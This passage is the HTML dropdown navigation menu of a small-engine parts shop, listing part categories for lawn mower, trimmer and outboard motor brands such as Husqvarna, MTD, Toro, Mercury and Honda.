                    <li class="category" id="category-185">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/185_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-193">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/193_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-196">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/196_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-199">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/199_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-439">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/439_conduct" data-depth="4"
                                              >
              Conduct
                                
              </a>
                          </li>
                    <li class="category" id="category-507">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/507_accessories" data-depth="4"
                                              >
              Accessories
                                
              </a>
                          </li>
                    <li class="category" id="category-537">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/537_drums" data-depth="4"
                                              >
              Drums
                                
              </a>
                          </li>
                    <li class="category" id="category-574">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/574_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-662">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/662_husqvarna-tire-chains" data-depth="4"
                                              >
              Husqvarna tire chains
                                
              </a>
                          </li>
                    <li class="category" id="category-695">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/695_deck" data-depth="4"
                                              >
              Deck
                                
              </a>
                          </li>
                    <li class="category" id="category-697">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/697_seat" data-depth="4"
                                              >
              Seat
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-179">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/179_mtd" data-depth="3"
                                              >
              Mtd
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_61716" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_61716">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-182">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/182_belts" data-depth="4"
                                              >
              Belts
                                
              </a>
                          </li>
                    <li class="category" id="category-186">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/186_pulleys" data-depth="4"
                                              >
              Pulleys
                                
              </a>
                          </li>
                    <li class="category" id="category-190">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/190_blade-holder" data-depth="4"
                                              >
              Blade support
                                
              </a>
                          </li>
                    <li class="category" id="category-194">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/194_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-197">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/197_electrical-parts" data-depth="4"
                                              >
              Electrical parts
                                
              </a>
                          </li>
                    <li class="category" id="category-241">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/241_cables" data-depth="4"
                                              >
              Cables
                                
              </a>
                          </li>
                    <li class="category" id="category-272">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/272_blade-bolt" data-depth="4"
                                              >
              Blade bolt
                                
              </a>
                          </li>
                    <li class="category" id="category-376">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/376_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-538">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/538_drums" data-depth="4"
                                              >
              Drums
                                
              </a>
                          </li>
                    <li class="category" id="category-579">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/579_moteur-pieces-" data-depth="4"
                                              >
              Moteur ( pièces )
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-363">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/363_toro" data-depth="3"
                                              >
              TORO
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_57871" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_57871">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-364">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/364_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-413">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/413_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-419">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/419_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-473">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/473_john-deer" data-depth="3"
                                              >
              John deer
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_99028" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_99028">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-474">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/474_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-663">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/663_john-deere-tire-chains" data-depth="4"
                                              >
              John Deere tire chains
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-710">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/710_murray" data-depth="3"
                                              >
              Murray
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_58357" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_58357">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-711">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/711_blades" data-depth="4"
                                              >
              Blades
                                
              </a>
                          </li>
                    <li class="category" id="category-712">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/712_spindle" data-depth="4"
                                              >
              Spindle
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-171">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/171_grass-cutter" data-depth="2"
                                              >
              Grass cutter
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_47485" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_47485">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-222">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/222_husqvarna" data-depth="3"
                                              >
              Husqvarna
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_25943" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_25943">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-499">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/499_gearbox-trimmer-head-" data-depth="4"
                                              >
              Gearbox ( Trimmer head )
                                
              </a>
                          </li>
                    <li class="category" id="category-501">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/501_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-503">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/503_throttle" data-depth="4"
                                              >
              Throttle
                                
              </a>
                          </li>
                    <li class="category" id="category-594">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/594_demarreur" data-depth="4"
                                              >
              Démarreur
                                
              </a>
                          </li>
                    <li class="category" id="category-598">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/598_bouchon-de-reservoir" data-depth="4"
                                              >
              Bouchon de réservoir
                                
              </a>
                          </li>
                    <li class="category" id="category-667">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/667_pièces-de-moteur-externe" data-depth="4"
                                              >
              Pièces de moteur externe
                                
              </a>
                          </li>
                    <li class="category" id="category-668">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/668_électricité" data-depth="4"
                                              >
              Électricité
                                
              </a>
                          </li>
                    <li class="category" id="category-669">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/669_arbre" data-depth="4"
                                              >
              Arbre
                                
              </a>
                          </li>
                    <li class="category" id="category-670">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/670_nylon-trimmer-line" data-depth="4"
                                              >
              Nylon trimmer line
                                
              </a>
                          </li>
                    <li class="category" id="category-693">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/693_carburetor-components-and-parts" data-depth="4"
                                              >
              Carburetor components and parts
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-223">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/223_redmax" data-depth="3"
                                              >
              Redmax
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_76786" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_76786">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-500">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/500_gearbox" data-depth="4"
                                              >
              Gearbox
                                
              </a>
                          </li>
                    <li class="category" id="category-502">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/502_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-518">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/518_cutting-heads" data-depth="4"
                                              >
              Cutting - heads
                                
              </a>
                          </li>
                    <li class="category" id="category-519">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/519_air-filters" data-depth="4"
                                              >
              Air filters
                                
              </a>
                          </li>
                    <li class="category" id="category-520">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/520_starter" data-depth="4"
                                              >
              Starter
                                
              </a>
                          </li>
                    <li class="category" id="category-521">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/521_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-595">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/595_cables-d-accelerateur" data-depth="4"
                                              >
              Câbles d&#039;accélérateur
                                
              </a>
                          </li>
                    <li class="category" id="category-671">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/671_redmax-trimmer-line" data-depth="4"
                                              >
              Redmax trimmer line
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-224">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/224_shindaiwa" data-depth="3"
                                              >
              Shindaiwa
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_28123" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_28123">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-455">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/455_carburetor" data-depth="4"
                                              >
              Carburetor
                                
              </a>
                          </li>
                    <li class="category" id="category-456">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/456_air-filter" data-depth="4"
                                              >
              Air filter
                                
              </a>
                          </li>
                    <li class="category" id="category-459">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/459_gearbox" data-depth="4"
                                              >
              Gearbox
                                
              </a>
                          </li>
                    <li class="category" id="category-460">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/460_cutting-heads" data-depth="4"
                                              >
              Cutting heads
                                
              </a>
                          </li>
                    <li class="category" id="category-461">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/461_various" data-depth="4"
                                              >
              Various
                                
              </a>
                          </li>
                    <li class="category" id="category-463">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/463_manual-starter" data-depth="4"
                                              >
              Manual starter
                                
              </a>
                          </li>
                    <li class="category" id="category-464">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/464_quiet" data-depth="4"
                                              >
              Quiet
                                
              </a>
                          </li>
                    <li class="category" id="category-465">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/465_internal-engine-parts" data-depth="4"
                                              >
              Internal engine parts
                                
              </a>
                          </li>
                    <li class="category" id="category-466">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/466_electricity" data-depth="4"
                                              >
              Electricity
                                
              </a>
                          </li>
                    <li class="category" id="category-672">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/672_trimmer-line" data-depth="4"
                                              >
              Trimmer line
                                
              </a>
                          </li>
                    <li class="category" id="category-698">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/698_gasket" data-depth="4"
                                              >
              Gasket
                                
              </a>
                          </li>
                    <li class="category" id="category-705">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/705_clutch" data-depth="4"
                                              >
              Clutch
                                
              </a>
                          </li>
                    <li class="category" id="category-706">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/706_fuel-tank" data-depth="4"
                                              >
              Fuel tank
                                
              </a>
                          </li>
                    <li class="category" id="category-713">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/713_throttle-lever-" data-depth="4"
                                              >
              Throttle lever
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-225">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/225_toro" data-depth="3"
                                              >
              TORO
                                
              </a>
                          </li>
                    <li class="category" id="category-355">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/355_mtd" data-depth="3"
                                              >
              MTD
                                
              </a>
                          </li>
                    <li class="category" id="category-532">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/532_stihl-lawn-mower-parts" data-depth="3"
                                              >
              Stihl lawn mower parts
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_33731" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_33731">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-673">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/673_commercial-trimmer-line-vortex" data-depth="4"
                                              >
              Commercial trimmer line (Vortex)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-593">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/593_ego-lawn-mower-parts" data-depth="3"
                                              >
              EGO lawn mower parts
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-723">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/723_outboard" data-depth="2"
                                              >
              Outboard
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_81400" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_81400">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-724">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/724_johnson-evinrude" data-depth="3"
                                              >
              Johnson, Evinrude
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_12509" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_12509">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-730">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/730_-johnson-evinrude-impeller-parts" data-depth="4"
                                              >
              Johnson (Evinrude) impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-734">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/734_johnson-evinrude-carburetor-parts" data-depth="4"
                                              >
              Johnson ( Evinrude) carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-740">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/740_-johnson-evinrude-gaskets-o-rings" data-depth="4"
                                              >
              Johnson (Evinrude) gaskets (o&#039;rings)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-725">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/725_mercury-outboards" data-depth="3"
                                              >
              Mercury outboards
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_56866" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_56866">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-727">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/727_mercury-outboards-impeller-parts" data-depth="4"
                                              >
              Mercury outboards impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-735">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/735_mercury-outboards-carburetor-parts" data-depth="4"
                                              >
              Mercury Outboards carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-741">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/741_-mercury-outboards-gaskets-o-ring" data-depth="4"
                                              >
              Mercury outboards gaskets (o&#039;ring)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-726">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/726_tohatsu-nissan-" data-depth="3"
                                              >
              Tohatsu ( Nissan )
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_65540" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_65540">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-731">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/731_tohatsu-nissan-impeller-parts" data-depth="4"
                                              >
              Tohatsu ( Nissan ) impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-736">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/736_tohatsu-nissan-carburetor-parts" data-depth="4"
                                              >
              Tohatsu ( Nissan ) carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-742">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/742_tohatsu-nissan-joints-and-o-rings" data-depth="4"
                                              >
              Tohatsu ( Nissan ) joints and o&#039;rings
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-728">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/728_suzuki" data-depth="3"
                                              >
              Suzuki
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_10952" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_10952">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-732">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/732_suzuki-impeller-parts" data-depth="4"
                                              >
              Suzuki impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-737">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/737_suzuki-carburetor-parts" data-depth="4"
                                              >
              Suzuki carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-743">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/743_suzuki-gaskets-o-rings" data-depth="4"
                                              >
              Suzuki gaskets (o&#039;rings)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-729">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/729_yamaha" data-depth="3"
                                              >
              Yamaha
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_18450" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_18450">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-733">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/733_yamaha-impeller-parts" data-depth="4"
                                              >
              Yamaha impeller parts
                                
              </a>
                          </li>
                    <li class="category" id="category-738">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/738_yamaha-carburetor-parts" data-depth="4"
                                              >
              Yamaha carburetor parts
                                
              </a>
                          </li>
                    <li class="category" id="category-744">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/744_yamaha-joints-o-rings" data-depth="4"
                                              >
              Yamaha joints (o&#039;rings)
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-97">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/97_motors" data-depth="1"
                                              >
              Engines
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_68469" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_68469">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-98">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/98_engine-lifan" data-depth="2"
                                              >
              Lifan engine
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_77603" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_77603">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-677">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/677_7hp" data-depth="3"
                                              >
              7HP
                                
              </a>
                          </li>
                    <li class="category" id="category-678">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/678_9hp" data-depth="3"
                                              >
              9HP
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-152">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/152_Honda-engines" data-depth="2"
                                              >
              Honda engines
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_46525" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_46525">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-156">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/156_serie-gx" data-depth="3"
                                              >
              GX Series
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_95281" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_95281">
                
          <ul class="top-menu"  data-depth="4">
                    <li class="category" id="category-159">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/159_engine-gx160" data-depth="4"
                                              >
              GX160 engine
                                
              </a>
                          </li>
                    <li class="category" id="category-161">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/161_engine-gx200" data-depth="4"
                                              >
              GX200 engine
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-616">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/616_moteur-briggs-stratton" data-depth="2"
                                              >
              Moteur Briggs &amp; Stratton
                                
              </a>
                          </li>
                    <li class="category" id="category-739">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/739_moteur-tecumseh" data-depth="2"
                                              >
              Moteur Tecumseh
                                
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-542">
                          <a
                class="dropdown-item dropdown-submenu"
                                  href="https://www.auxpetitsmoteurs.com/en/542_oils-and-lubricants" data-depth="1"
                                              >
              Oils and lubricants
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_44198" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_44198">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-543">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/543_sinto-products" data-depth="2"
                                              >
              Sinto products
                                                                      <span class="float-xs-right hidden-lg-up">
                    <span data-target="#top_sub_menu_97347" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                
              </a>
                            <div  class="collapse" id="top_sub_menu_97347">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="category" id="category-545">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/545_2-stroke-oils" data-depth="3"
                                              >
              2-stroke oils
                                
              </a>
                          </li>
                    <li class="category" id="category-546">
                          <a
                class="dropdown-item"
                                  href="https://www.auxpetitsmoteurs.com/en/546_4-stroke-mineral-oils" data-depth="3"
                                              >
              4-stroke mineral oils
                                
              </a>
                          </li>
                    <li class="category" id="category-547">
                          <a
